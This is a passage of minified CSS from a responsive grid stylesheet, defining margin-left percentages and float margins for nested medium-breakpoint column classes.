m4"],.m3-m11 [class^=m4]{margin-left:11.41242938%;}.m4-m11 [class*=" m11"],.m4-m11 [class^=m11]{margin-left:90.17857143%;}.m4-m11 [class*=" m10"],.m4-m11 [class^=m10]{margin-left:77.29591837%;}.m4-m11 [class*=" m9"],.m4-m11 [class^=m9]{margin-left:64.41326531%;}.m4-m11 [class*=" m8"],.m4-m11 [class^=m8]{margin-left:51.53061225%;}.m4-m11 [class*=" m7"],.m4-m11 [class^=m7]{margin-left:38.64795918%;}.m4-m11 [class*=" m6"],.m4-m11 [class^=m6]{margin-left:25.76530612%;}.m4-m11 [class*=" m5"],.m4-m11 [class^=m5]{margin-left:12.88265306%;}.m5-m11 [class*=" m11"],.m5-m11 [class^=m11]{margin-left:88.72620791%;}.m5-m11 [class*=" m10"],.m5-m11 [class^=m10]{margin-left:73.93850659%;}.m5-m11 [class*=" m9"],.m5-m11 [class^=m9]{margin-left:59.15080527%;}.m5-m11 [class*=" m8"],.m5-m11 [class^=m8]{margin-left:44.36310395%;}.m5-m11 [class*=" m7"],.m5-m11 [class^=m7]{margin-left:29.57540264%;}.m5-m11 [class*=" m6"],.m5-m11 [class^=m6]{margin-left:14.78770132%;}.m6-m11 [class*=" m11"],.m6-m11 [class^=m11]{margin-left:86.76975945%;}.m6-m11 [class*=" m10"],.m6-m11 [class^=m10]{margin-left:69.41580756%;}.m6-m11 [class*=" m9"],.m6-m11 [class^=m9]{margin-left:52.06185567%;}.m6-m11 [class*=" m8"],.m6-m11 [class^=m8]{margin-left:34.70790378%;}.m6-m11 [class*=" m7"],.m6-m11 [class^=m7]{margin-left:17.35395189%;}.m7-m11 [class*=" m11"],.m7-m11 [class^=m11]{margin-left:83.99168399%;}.m7-m11 [class*=" m10"],.m7-m11 [class^=m10]{margin-left:62.99376299%;}.m7-m11 [class*=" m9"],.m7-m11 [class^=m9]{margin-left:41.995842%;}.m7-m11 [class*=" m8"],.m7-m11 [class^=m8]{margin-left:20.997921%;}.m8-m11 [class*=" m11"],.m8-m11 [class^=m11]{margin-left:79.73684211%;}.m8-m11 [class*=" m10"],.m8-m11 [class^=m10]{margin-left:53.15789474%;}.m8-m11 [class*=" m9"],.m8-m11 [class^=m9]{margin-left:26.57894737%;}.m9-m11 [class*=" m11"],.m9-m11 [class^=m11]{margin-left:72.40143369%;}.m9-m11 [class*=" m10"],.m9-m11 [class^=m10]{margin-left:36.20071685%;}.m10-m11 [class*=" m11"],.m10-m11 [class^=m11]{margin-left:56.74157303%;}[class*=" m10"],[class^=m10]{margin-left:76.5151515%;}.m1-m10 [class*=" m10"],.m1-m10 [class^=m10]{margin-left:92.19066937%;}.m1-m10 [class*=" m9"],.m1-m10 [class^=m9]{margin-left:81.94726166%;}.m1-m10 [class*=" m8"],.m1-m10 [class^=m8]{margin-left:71.70385396%;}.m1-m10 [class*=" m7"],.m1-m10 [class^=m7]{margin-left:61.46044625%;}.m1-m10 [class*=" m6"],.m1-m10 [class^=m6]{margin-left:51.21703854%;}.m1-m10 [class*=" m5"],.m1-m10 [class^=m5]{margin-left:40.97363083%;}.m1-m10 [class*=" m4"],.m1-m10 [class^=m4]{margin-left:30.73022312%;}.m1-m10 [class*=" m3"],.m1-m10 [class^=m3]{margin-left:20.48681542%;}.m1-m10 [class*=" m2"],.m1-m10 [class^=m2]{margin-left:10.24340771%;}.m2-m10 [class*=" m10"],.m2-m10 [class^=m10]{margin-left:91.29943503%;}.m2-m10 [class*=" m9"],.m2-m10 [class^=m9]{margin-left:79.88700565%;}.m2-m10 [class*=" m8"],.m2-m10 [class^=m8]{margin-left:68.47457627%;}.m2-m10 [class*=" m7"],.m2-m10 [class^=m7]{margin-left:57.06214689%;}.m2-m10 [class*=" m6"],.m2-m10 [class^=m6]{margin-left:45.64971751%;}.m2-m10 [class*=" m5"],.m2-m10 [class^=m5]{margin-left:34.23728814%;}.m2-m10 [class*=" m4"],.m2-m10 [class^=m4]{margin-left:22.82485876%;}.m2-m10 [class*=" m3"],.m2-m10 [class^=m3]{margin-left:11.41242938%;}.m3-m10 [class*=" m10"],.m3-m10 [class^=m10]{margin-left:90.17857143%;}.m3-m10 [class*=" m9"],.m3-m10 [class^=m9]{margin-left:77.29591837%;}.m3-m10 [class*=" m8"],.m3-m10 [class^=m8]{margin-left:64.41326531%;}.m3-m10 [class*=" m7"],.m3-m10 [class^=m7]{margin-left:51.53061225%;}.m3-m10 [class*=" m6"],.m3-m10 [class^=m6]{margin-left:38.64795918%;}.m3-m10 [class*=" m5"],.m3-m10 [class^=m5]{margin-left:25.76530612%;}.m3-m10 [class*=" m4"],.m3-m10 [class^=m4]{margin-left:12.88265306%;}.m4-m10 [class*=" m10"],.m4-m10 [class^=m10]{margin-left:88.72620791%;}.m4-m10 [class*=" m9"],.m4-m10 [class^=m9]{margin-left:73.93850659%;}.m4-m10 [class*=" m8"],.m4-m10 [class^=m8]{margin-left:59.15080527%;}.m4-m10 [class*=" m7"],.m4-m10 [class^=m7]{margin-left:44.36310395%;}.m4-m10 [class*=" m6"],.m4-m10 [class^=m6]{margin-left:29.57540264%;}.m4-m10 [class*=" m5"],.m4-m10 [class^=m5]{margin-left:14.78770132%;}.m5-m10 [class*=" m10"],.m5-m10 [class^=m10]{margin-left:86.76975945%;}.m5-m10 [class*=" m9"],.m5-m10 [class^=m9]{margin-left:69.41580756%;}.m5-m10 [class*=" m8"],.m5-m10 [class^=m8]{margin-left:52.06185567%;}.m5-m10 [class*=" m7"],.m5-m10 [class^=m7]{margin-left:34.70790378%;}.m5-m10 [class*=" m6"],.m5-m10 [class^=m6]{margin-left:17.35395189%;}.m6-m10 [class*=" m10"],.m6-m10 [class^=m10]{margin-left:83.99168399%;}.m6-m10 [class*=" m9"],.m6-m10 [class^=m9]{margin-left:62.99376299%;}.m6-m10 [class*=" m8"],.m6-m10 [class^=m8]{margin-left:41.995842%;}.m6-m10 [class*=" m7"],.m6-m10 [class^=m7]{margin-left:20.997921%;}.m7-m10 [class*=" m10"],.m7-m10 [class^=m10]{margin-left:79.73684211%;}.m7-m10 [class*=" m9"],.m7-m10 [class^=m9]{margin-left:53.15789474%;}.m7-m10 [class*=" m8"],.m7-m10 [class^=m8]{margin-left:26.57894737%;}.m8-m10 [class*=" m10"],.m8-m10 [class^=m10]{margin-left:72.40143369%;}.m8-m10 [class*=" m9"],.m8-m10 [class^=m9]{margin-left:36.20071685%;}.m9-m10 [class*=" m10"],.m9-m10 [class^=m10]{margin-left:56.74157303%;}[class*=" m9"],[class^=m9]{margin-left:68.013468%;}.m1-m9 [class*=" m9"],.m1-m9 [class^=m9]{margin-left:91.29943503%;}.m1-m9 [class*=" m8"],.m1-m9 [class^=m8]{margin-left:79.88700565%;}.m1-m9 [class*=" m7"],.m1-m9 [class^=m7]{margin-left:68.47457627%;}.m1-m9 [class*=" m6"],.m1-m9 [class^=m6]{margin-left:57.06214689%;}.m1-m9 [class*=" m5"],.m1-m9 [class^=m5]{margin-left:45.64971751%;}.m1-m9 [class*=" m4"],.m1-m9 [class^=m4]{margin-left:34.23728814%;}.m1-m9 [class*=" m3"],.m1-m9 [class^=m3]{margin-left:22.82485876%;}.m1-m9 [class*=" m2"],.m1-m9 [class^=m2]{margin-left:11.41242938%;}.m2-m9 [class*=" m9"],.m2-m9 [class^=m9]{margin-left:90.17857143%;}.m2-m9 [class*=" m8"],.m2-m9 [class^=m8]{margin-left:77.29591837%;}.m2-m9 [class*=" m7"],.m2-m9 [class^=m7]{margin-left:64.41326531%;}.m2-m9 [class*=" m6"],.m2-m9 [class^=m6]{margin-left:51.53061225%;}.m2-m9 [class*=" m5"],.m2-m9 [class^=m5]{margin-left:38.64795918%;}.m2-m9 [class*=" m4"],.m2-m9 [class^=m4]{margin-left:25.76530612%;}.m2-m9 [class*=" m3"],.m2-m9 [class^=m3]{margin-left:12.88265306%;}.m3-m9 [class*=" m9"],.m3-m9 [class^=m9]{margin-left:88.72620791%;}.m3-m9 [class*=" m8"],.m3-m9 [class^=m8]{margin-left:73.93850659%;}.m3-m9 [class*=" m7"],.m3-m9 [class^=m7]{margin-left:59.15080527%;}.m3-m9 [class*=" m6"],.m3-m9 [class^=m6]{margin-left:44.36310395%;}.m3-m9 [class*=" m5"],.m3-m9 [class^=m5]{margin-left:29.57540264%;}.m3-m9 [class*=" m4"],.m3-m9 [class^=m4]{margin-left:14.78770132%;}.m4-m9 [class*=" m9"],.m4-m9 [class^=m9]{margin-left:86.76975945%;}.m4-m9 [class*=" m8"],.m4-m9 [class^=m8]{margin-left:69.41580756%;}.m4-m9 [class*=" m7"],.m4-m9 [class^=m7]{margin-left:52.06185567%;}.m4-m9 [class*=" m6"],.m4-m9 [class^=m6]{margin-left:34.70790378%;}.m4-m9 [class*=" m5"],.m4-m9 [class^=m5]{margin-left:17.35395189%;}.m5-m9 [class*=" m9"],.m5-m9 [class^=m9]{margin-left:83.99168399%;}.m5-m9 [class*=" m8"],.m5-m9 [class^=m8]{margin-left:62.99376299%;}.m5-m9 [class*=" m7"],.m5-m9 [class^=m7]{margin-left:41.995842%;}.m5-m9 [class*=" m6"],.m5-m9 [class^=m6]{margin-left:20.997921%;}.m6-m9 [class*=" m9"],.m6-m9 [class^=m9]{margin-left:79.73684211%;}.m6-m9 [class*=" m8"],.m6-m9 [class^=m8]{margin-left:53.15789474%;}.m6-m9 [class*=" m7"],.m6-m9 [class^=m7]{margin-left:26.57894737%;}.m7-m9 [class*=" m9"],.m7-m9 [class^=m9]{margin-left:72.40143369%;}.m7-m9 [class*=" m8"],.m7-m9 [class^=m8]{margin-left:36.20071685%;}.m8-m9 [class*=" m9"],.m8-m9 [class^=m9]{margin-left:56.74157303%;}[class*=" m8"],[class^=m8]{margin-left:59.5117845%;}.m1-m8 [class*=" m8"],.m1-m8 [class^=m8]{margin-left:90.17857143%;}.m1-m8 [class*=" m7"],.m1-m8 [class^=m7]{margin-left:77.29591837%;}.m1-m8 [class*=" m6"],.m1-m8 [class^=m6]{margin-left:64.41326531%;}.m1-m8 [class*=" m5"],.m1-m8 [class^=m5]{margin-left:51.53061225%;}.m1-m8 [class*=" m4"],.m1-m8 [class^=m4]{margin-left:38.64795918%;}.m1-m8 [class*=" m3"],.m1-m8 [class^=m3]{margin-left:25.76530612%;}.m1-m8 [class*=" m2"],.m1-m8 [class^=m2]{margin-left:12.88265306%;}.m2-m8 [class*=" m8"],.m2-m8 [class^=m8]{margin-left:88.72620791%;}.m2-m8 [class*=" m7"],.m2-m8 [class^=m7]{margin-left:73.93850659%;}.m2-m8 [class*=" m6"],.m2-m8 [class^=m6]{margin-left:59.15080527%;}.m2-m8 [class*=" m5"],.m2-m8 [class^=m5]{margin-left:44.36310395%;}.m2-m8 [class*=" m4"],.m2-m8 [class^=m4]{margin-left:29.57540264%;}.m2-m8 [class*=" m3"],.m2-m8 [class^=m3]{margin-left:14.78770132%;}.m3-m8 [class*=" m8"],.m3-m8 [class^=m8]{margin-left:86.76975945%;}.m3-m8 [class*=" m7"],.m3-m8 [class^=m7]{margin-left:69.41580756%;}.m3-m8 [class*=" m6"],.m3-m8 [class^=m6]{margin-left:52.06185567%;}.m3-m8 [class*=" m5"],.m3-m8 [class^=m5]{margin-left:34.70790378%;}.m3-m8 [class*=" m4"],.m3-m8 [class^=m4]{margin-left:17.35395189%;}.m4-m8 [class*=" m8"],.m4-m8 [class^=m8]{margin-left:83.99168399%;}.m4-m8 [class*=" m7"],.m4-m8 [class^=m7]{margin-left:62.99376299%;}.m4-m8 [class*=" m6"],.m4-m8 [class^=m6]{margin-left:41.995842%;}.m4-m8 [class*=" m5"],.m4-m8 [class^=m5]{margin-left:20.997921%;}.m5-m8 [class*=" m8"],.m5-m8 [class^=m8]{margin-left:79.73684211%;}.m5-m8 [class*=" m7"],.m5-m8 [class^=m7]{margin-left:53.15789474%;}.m5-m8 [class*=" m6"],.m5-m8 [class^=m6]{margin-left:26.57894737%;}.m6-m8 [class*=" m8"],.m6-m8 [class^=m8]{margin-left:72.40143369%;}.m6-m8 [class*=" m7"],.m6-m8 [class^=m7]{margin-left:36.20071685%;}.m7-m8 [class*=" m8"],.m7-m8 [class^=m8]{margin-left:56.74157303%;}[class*=" m7"],[class^=m7]{margin-left:51.010101%;}.m1-m7 [class*=" m7"],.m1-m7 [class^=m7]{margin-left:88.72620791%;}.m1-m7 [class*=" m6"],.m1-m7 [class^=m6]{margin-left:73.93850659%;}.m1-m7 [class*=" m5"],.m1-m7 [class^=m5]{margin-left:59.15080527%;}.m1-m7 [class*=" m4"],.m1-m7 [class^=m4]{margin-left:44.36310395%;}.m1-m7 [class*=" m3"],.m1-m7 [class^=m3]{margin-left:29.57540264%;}.m1-m7 [class*=" m2"],.m1-m7 [class^=m2]{margin-left:14.78770132%;}.m2-m7 [class*=" m7"],.m2-m7 [class^=m7]{margin-left:86.76975945%;}.m2-m7 [class*=" m6"],.m2-m7 [class^=m6]{margin-left:69.41580756%;}.m2-m7 [class*=" m5"],.m2-m7 [class^=m5]{margin-left:52.06185567%;}.m2-m7 [class*=" m4"],.m2-m7 [class^=m4]{margin-left:34.70790378%;}.m2-m7 [class*=" m3"],.m2-m7 [class^=m3]{margin-left:17.35395189%;}.m3-m7 [class*=" m7"],.m3-m7 [class^=m7]{margin-left:83.99168399%;}.m3-m7 [class*=" m6"],.m3-m7 [class^=m6]{margin-left:62.99376299%;}.m3-m7 [class*=" m5"],.m3-m7 [class^=m5]{margin-left:41.995842%;}.m3-m7 [class*=" m4"],.m3-m7 [class^=m4]{margin-left:20.997921%;}.m4-m7 [class*=" m7"],.m4-m7 [class^=m7]{margin-left:79.73684211%;}.m4-m7 [class*=" m6"],.m4-m7 [class^=m6]{margin-left:53.15789474%;}.m4-m7 [class*=" m5"],.m4-m7 [class^=m5]{margin-left:26.57894737%;}.m5-m7 [class*=" m7"],.m5-m7 [class^=m7]{margin-left:72.40143369%;}.m5-m7 [class*=" m6"],.m5-m7 [class^=m6]{margin-left:36.20071685%;}.m6-m7 [class*=" m7"],.m6-m7 [class^=m7]{margin-left:56.74157303%;}[class*=" m6"],[class^=m6]{margin-left:42.5084175%;}.m1-m6 [class*=" m6"],.m1-m6 [class^=m6]{margin-left:86.76975945%;}.m1-m6 [class*=" m5"],.m1-m6 [class^=m5]{margin-left:69.41580756%;}.m1-m6 [class*=" m4"],.m1-m6 [class^=m4]{margin-left:52.06185567%;}.m1-m6 [class*=" m3"],.m1-m6 [class^=m3]{margin-left:34.70790378%;}.m1-m6 [class*=" m2"],.m1-m6 [class^=m2]{margin-left:17.35395189%;}.m2-m6 [class*=" m6"],.m2-m6 [class^=m6]{margin-left:83.99168399%;}.m2-m6 [class*=" m5"],.m2-m6 [class^=m5]{margin-left:62.99376299%;}.m2-m6 [class*=" m4"],.m2-m6 [class^=m4]{margin-left:41.995842%;}.m2-m6 [class*=" m3"],.m2-m6 [class^=m3]{margin-left:20.997921%;}.m3-m6 [class*=" m6"],.m3-m6 [class^=m6]{margin-left:79.73684211%;}.m3-m6 [class*=" m5"],.m3-m6 [class^=m5]{margin-left:53.15789474%;}.m3-m6 [class*=" m4"],.m3-m6 [class^=m4]{margin-left:26.57894737%;}.m4-m6 [class*=" m6"],.m4-m6 [class^=m6]{margin-left:72.40143369%;}.m4-m6 [class*=" m5"],.m4-m6 [class^=m5]{margin-left:36.20071685%;}.m5-m6 [class*=" m6"],.m5-m6 [class^=m6]{margin-left:56.74157303%;}[class*=" m5"],[class^=m5]{margin-left:34.006734%;}.m1-m5 [class*=" m5"],.m1-m5 [class^=m5]{margin-left:83.99168399%;}.m1-m5 [class*=" m4"],.m1-m5 [class^=m4]{margin-left:62.99376299%;}.m1-m5 [class*=" m3"],.m1-m5 [class^=m3]{margin-left:41.995842%;}.m1-m5 [class*=" m2"],.m1-m5 [class^=m2]{margin-left:20.997921%;}.m2-m5 [class*=" m5"],.m2-m5 [class^=m5]{margin-left:79.73684211%;}.m2-m5 [class*=" m4"],.m2-m5 [class^=m4]{margin-left:53.15789474%;}.m2-m5 [class*=" m3"],.m2-m5 [class^=m3]{margin-left:26.57894737%;}.m3-m5 [class*=" m5"],.m3-m5 [class^=m5]{margin-left:72.40143369%;}.m3-m5 [class*=" m4"],.m3-m5 [class^=m4]{margin-left:36.20071685%;}.m4-m5 [class*=" m5"],.m4-m5 [class^=m5]{margin-left:56.74157303%;}[class*=" m4"],[class^=m4]{margin-left:25.5050505%;}.m1-m4 [class*=" m4"],.m1-m4 [class^=m4]{margin-left:79.73684211%;}.m1-m4 [class*=" m3"],.m1-m4 [class^=m3]{margin-left:53.15789474%;}.m1-m4 [class*=" m2"],.m1-m4 [class^=m2]{margin-left:26.57894737%;}.m2-m4 [class*=" m4"],.m2-m4 [class^=m4]{margin-left:72.40143369%;}.m2-m4 [class*=" m3"],.m2-m4 [class^=m3]{margin-left:36.20071685%;}.m3-m4 [class*=" m4"],.m3-m4 [class^=m4]{margin-left:56.74157303%;}[class*=" m3"],[class^=m3]{margin-left:17.003367%;}.m1-m3 [class*=" m3"],.m1-m3 [class^=m3]{margin-left:72.40143369%;}.m1-m3 [class*=" m2"],.m1-m3 [class^=m2]{margin-left:36.20071685%;}.m2-m3 [class*=" m3"],.m2-m3 [class^=m3]{margin-left:56.74157303%;}[class*=" m2"],[class^=m2]{margin-left:8.5016835%;}.m1-m2 [class*=" m2"],.m1-m2 [class^=m2]{margin-left:56.74157303%;}
.m1,[class*=m1-],.m-all,[class*=" m1-"],[class^=m1-],.m1,[class*=" m1-"] [class*=" m1-"],[class^=m1-] [class*=" m1-"],[class*=" m1-"] [class^=m1-],[class^=m1-] [class^=m1-],[class*=" m1-"] .m1,[class^=m1-] .m1,[class*=" m2-"] [class*=" m2-"],[class^=m2-] [class*=" m2-"],[class*=" m2-"] [class^=m2-],[class^=m2-] [class^=m2-],[class*=" m2-"] .m2,[class^=m2-] .m2,[class*=" m3-"] [class*=" m3-"],[class^=m3-] [class*=" m3-"],[class*=" m3-"] [class^=m3-],[class^=m3-] [class^=m3-],[class*=" m3-"] .m3,[class^=m3-] .m3,[class*=" m4-"] [class*=" m4-"],[class^=m4-] [class*=" m4-"],[class*=" m4-"] [class^=m4-],[class^=m4-] [class^=m4-],[class*=" m4-"] .m4,[class^=m4-] .m4,[class*=" m5-"] [class*=" m5-"],[class^=m5-] [class*=" m5-"],[class*=" m5-"] [class^=m5-],[class^=m5-] [class^=m5-],[class*=" m5-"] .m5,[class^=m5-] .m5,[class*=" m6-"] [class*=" m6-"],[class^=m6-] [class*=" m6-"],[class*=" m6-"] [class^=m6-],[class^=m6-] [class^=m6-],[class*=" m6-"] .m6,[class^=m6-] .m6,[class*=" m7-"] [class*=" m7-"],[class^=m7-] [class*=" m7-"],[class*=" m7-"] [class^=m7-],[class^=m7-] [class^=m7-],[class*=" m7-"] .m7,[class^=m7-] .m7,[class*=" m8-"] [class*=" m8-"],[class^=m8-] [class*=" m8-"],[class*=" m8-"] [class^=m8-],[class^=m8-] [class^=m8-],[class*=" m8-"] .m8,[class^=m8-] .m8,[class*=" m9-"] [class*=" m9-"],[class^=m9-] [class*=" m9-"],[class*=" m9-"] [class^=m9-],[class^=m9-] [class^=m9-],[class*=" m9-"] .m9,[class^=m9-] .m9,[class*=" m10-"] [class*=" m10-"],[class^=m10-] [class*=" m10-"],[class*=" m10-"] [class^=m10-],[class^=m10-] [class^=m10-],[class*=" m10-"] .m10,[class^=m10-] .m10,[class*=" m11-"] [class*=" m11-"],[class^=m11-] [class*=" m11-"],[class*=" m11-"] [class^=m11-],[class^=m11-] [class^=m11-],[class*=" m11-"] .m11,[class^=m11-] .m11,[class*=" m12-"] [class*=" m12-"],[class^=m12-] [class*=" m12-"],[class*=" m12-"] [class^=m12-],[class^=m12-] [class^=m12-],[class*=" m12-"] .m12,[class^=m12-] .m12{margin-left:0;clear:left;}

/* Medium grid floats ----- */

[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float],[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float],[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float],[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float],[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float],[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float],[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float],[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float],[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float],[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float],[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float],[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float]{margin-left:2.02020202%;margin-right:2.02020202%;}.m1-m11 [class*=" m-float"][class*=" m-float"],.m1-m11 [class^=m-float][class^=m-float],.m1-m11 [class*=" m-float"][class*=" m-float"],.m1-m11 [class^=m-float][class^=m-float],.m1-m11 [class*=" m-float"][class*=" m-float"],.m1-m11 [class^=m-float][class^=m-float],.m1-m11 [class*=" m-float"][class*=" m-float"],.m1-m11 [class^=m-float][class^=m-float],.m1-m11 [class*=" m-float"][class*=" m-float"],.m1-m11 [class^=m-float][class^=m-float],.m1-m11 [class*=" m-float"][class*=" m-float"],.m1-m11 [class^=m-float][class^=m-float],.m1-m11 [class*=" m-float"][class*=" m-float"],.m1-m11 [class^=m-float][class^=m-float],.m1-m11 [class*=" m-float"][class*=" m-float"],.m1-m11 [class^=m-float][class^=m-float],.m1-m11 [class*=" m-float"][class*=" m-float"],.m1-m11 [class^=m-float][class^=m-float],.m1-m11 [class*=" m-float"][class*=" m-float"],.m1-m11 [class^=m-float][class^=m-float],.m1-m11 [class*=" m-float"][class*=" m-float"],.m1-m11 [class^=m-float][class^=m-float],.m2-m12 [class*=" m-float"][class*=" m-float"],.m2-m12 [class^=m-float][class^=m-float],.m2-m12 [class*=" m-float"][class*=" m-float"],.m2-m12 [class^=m-float][class^=m-float],.m2-m12 [class*=" m-float"][class*=" m-float"],.m2-m12 [class^=m-float][class^=m-float],.m2-m12 [class*=" m-float"][class*=" m-float"],.m2-m12 [class^=m-float][class^=m-float],.m2-m12 [class*=" m-float"][class*=" m-float"],.m2-m12 [class^=m-float][class^=m-float],.m2-m12 [class*=" m-float"][class*=" m-float"],.m2-m12 [class^=m-float][class^=m-float],.m2-m12 [class*=" m-float"][class*=" m-float"],.m2-m12 [class^=m-float][class^=m-float],.m2-m12 [class*=" m-float"][class*=" m-float"],.m2-m12 [class^=m-float][class^=m-float],.m2-m12 [class*=" m-float"][class*=" m-float"],.m2-m12 [class^=m-float][class^=m-float],.m2-m12 [class*=" m-float"][class*=" m-float"],.m2-m12 [class^=m-float][class^=m-float],.m2-m12 [class*=" m-float"][class*=" m-float"],.m2-m12 [class^=m-float][class^=m-float]{margin-left:2.2079116837539%;margin-right:2.2079116837539%;}.m1-m10 [class*=" m-float"][class*=" m-float"],.m1-m10 [class^=m-float][class^=m-float],.m1-m10 [class*=" m-float"][class*=" m-float"],.m1-m10 [class^=m-float][class^=m-float],.m1-m10 [class*=" m-float"][class*=" m-float"],.m1-m10 [class^=m-float][class^=m-float],.m1-m10 [class*=" m-float"][class*=" m-float"],.m1-m10 [class^=m-float][class^=m-float],.m1-m10 [class*=" m-float"][class*=" m-float"],.m1-m10 [class^=m-float][class^=m-float],.m1-m10 [class*=" m-float"][class*=" m-float"],.m1-m10 [class^=m-float][class^=m-float],.m1-m10 [class*=" m-float"][class*=" m-float"],.m1-m10 [class^=m-float][class^=m-float],.m1-m10 [class*=" m-float"][class*=" m-float"],.m1-m10 [class^=m-float][class^=m-float],.m1-m10 [class*=" m-float"][class*=" m-float"],.m1-m10 [class^=m-float][class^=m-float],.m1-m10 [class*=" m-float"][class*=" m-float"],.m1-m10 [class^=m-float][class^=m-float],.m2-m11 [class*=" m-float"][class*=" m-float"],.m2-m11 [class^=m-float][class^=m-float],.m2-m11 [class*=" m-float"][class*=" m-float"],.m2-m11 [class^=m-float][class^=m-float],.m2-m11 [class*=" m-float"][class*=" m-float"],.m2-m11 [class^=m-float][class^=m-float],.m2-m11 [class*=" m-float"][class*=" m-float"],.m2-m11 [class^=m-float][class^=m-float],.m2-m11 [class*=" m-float"][class*=" m-float"],.m2-m11 [class^=m-float][class^=m-float],.m2-m11 [class*=" m-float"][class*=" m-float"],.m2-m11 [class^=m-float][class^=m-float],.m2-m11 [class*=" m-float"][class*=" m-float"],.m2-m11 [class^=m-float][class^=m-float],.m2-m11 [class*=" m-float"][class*=" m-float"],.m2-m11 [class^=m-float][class^=m-float],.m2-m11 [class*=" m-float"][class*=" m-float"],.m2-m11 [class^=m-float][class^=m-float],.m2-m11 [class*=" m-float"][class*=" m-float"],.m2-m11 [class^=m-float][class^=m-float],.m3-m12 [class*=" m-float"][class*=" m-float"],.m3-m12 [class^=m-float][class^=m-float],.m3-m12 [class*=" m-float"][class*=" m-float"],.m3-m12 [class^=m-float][class^=m-float],.m3-m12 [class*=" m-float"][class*=" m-float"],.m3-m12 [class^=m-float][class^=m-float],.m3-m12 [class*=" m-float"][class*=" m-float"],.m3-m12 [class^=m-float][class^=m-float],.m3-m12 [class*=" m-float"][class*=" m-float"],.m3-m12 [class^=m-float][class^=m-float],.m3-m12 [class*=" m-float"][class*=" m-float"],.m3-m12 [class^=m-float][class^=m-float],.m3-m12 [class*=" m-float"][class*=" m-float"],.m3-m12 [class^=m-float][class^=m-float],.m3-m12 [class*=" m-float"][class*=" m-float"],.m3-m12 [class^=m-float][class^=m-float],.m3-m12 [class*=" m-float"][class*=" m-float"],.m3-m12 [class^=m-float][class^=m-float],.m3-m12 [class*=" m-float"][class*=" m-float"],.m3-m12 [class^=m-float][class^=m-float]{margin-left:2.4340770793519%;margin-right:2.4340770793519%;}.m1-m9 [class*=" m-float"][class*=" m-float"],.m1-m9 [class^=m-float][class^=m-float],.m1-m9 [class*=" m-float"][class*=" m-float"],.m1-m9 [class^=m-float][class^=m-float],.m1-m9 [class*=" m-float"][class*=" m-float"],.m1-m9 [class^=m-float][class^=m-float],.m1-m9 [class*=" m-float"][class*=" m-float"],.m1-m9 [class^=m-float][class^=m-float],.m1-m9 [class*=" m-float"][class*=" m-float"],.m1-m9 [class^=m-float][class^=m-float],.m1-m9 [class*=" m-float"][class*=" m-float"],.m1-m9 [class^=m-float][class^=m-float],.m1-m9 [class*=" m-float"][class*=" m-float"],.m1-m9 [class^=m-float][class^=m-float],.m1-m9 [class*=" m-float"][class*=" m-float"],.m1-m9 [class^=m-float][class^=m-float],.m1-m9 [class*=" m-float"][class*=" m-float"],.m1-m9 [class^=m-float][class^=m-float],.m2-m10 [class*=" m-float"][class*=" m-float"],.m2-m10 [class^=m-float][class^=m-float],.m2-m10 [class*=" m-float"][class*=" m-float"],.m2-m10 [class^=m-float][class^=m-float],.m2-m10 [class*=" m-float"][class*=" m-float"],.m2-m10 [class^=m-float][class^=m-float],.m2-m10 [class*=" m-float"][class*=" m-float"],.m2-m10 [class^=m-float][class^=m-float],.m2-m10 [class*=" m-float"][class*=" m-float"],.m2-m10 [class^=m-float][class^=m-float],.m2-m10 [class*=" m-float"][class*=" m-float"],.m2-m10 [class^=m-float][class^=m-float],.m2-m10 [class*=" m-float"][class*=" m-float"],.m2-m10 [class^=m-float][class^=m-float],.m2-m10 [class*=" m-float"][class*=" m-float"],.m2-m10 [class^=m-float][class^=m-float],.m2-m10 [class*=" m-float"][class*=" m-float"],.m2-m10 [class^=m-float][class^=m-float],.m3-m11 [class*=" m-float"][class*=" m-float"],.m3-m11 [class^=m-float][class^=m-float],.m3-m11 [class*=" m-float"][class*=" m-float"],.m3-m11 [class^=m-float][class^=m-float],.m3-m11 [class*=" m-float"][class*=" m-float"],.m3-m11 [class^=m-float][class^=m-float],.m3-m11 [class*=" m-float"][class*=" m-float"],.m3-m11 [class^=m-float][class^=m-float],.m3-m11 [class*=" m-float"][class*=" m-float"],.m3-m11 [class^=m-float][class^=m-float],.m3-m11 [class*=" m-float"][class*=" m-float"],.m3-m11 [class^=m-float][class^=m-float],.m3-m11 [class*=" m-float"][class*=" m-float"],.m3-m11 [class^=m-float][class^=m-float],.m3-m11 [class*=" m-float"][class*=" m-float"],.m3-m11 [class^=m-float][class^=m-float],.m3-m11 [class*=" m-float"][class*=" m-float"],.m3-m11 [class^=m-float][class^=m-float],.m4-m12 [class*=" m-float"][class*=" m-float"],.m4-m12 [class^=m-float][class^=m-float],.m4-m12 [class*=" m-float"][class*=" m-float"],.m4-m12 [class^=m-float][class^=m-float],.m4-m12 [class*=" m-float"][class*=" m-float"],.m4-m12 [class^=m-float][class^=m-float],.m4-m12 [class*=" m-float"][class*=" m-float"],.m4-m12 [class^=m-float][class^=m-float],.m4-m12 [class*=" m-float"][class*=" m-float"],.m4-m12 [class^=m-float][class^=m-float],.m4-m12 [class*=" m-float"][class*=" m-float"],.m4-m12 [class^=m-float][class^=m-float],.m4-m12 [class*=" m-float"][class*=" m-float"],.m4-m12 [class^=m-float][class^=m-float],.m4-m12 [class*=" m-float"][class*=" m-float"],.m4-m12 [class^=m-float][class^=m-float],.m4-m12 [class*=" m-float"][class*=" m-float"],.m4-m12 [class^=m-float][class^=m-float]{margin-left:2.7118644070527%;margin-right:2.7118644070527%;}.m1-m8 [class*=" m-float"][class*=" m-float"],.m1-m8 [class^=m-float][class^=m-float],.m1-m8 [class*=" m-float"][class*=" m-float"],.m1-m8 [class^=m-float][class^=m-float],.m1-m8 [class*=" m-float"][class*=" m-float"],.m1-m8 [class^=m-float][class^=m-float],.m1-m8 [class*=" m-float"][class*=" m-float"],.m1-m8 [class^=m-float][class^=m-float],.m1-m8 [class*=" m-float"][class*=" m-float"],.m1-m8 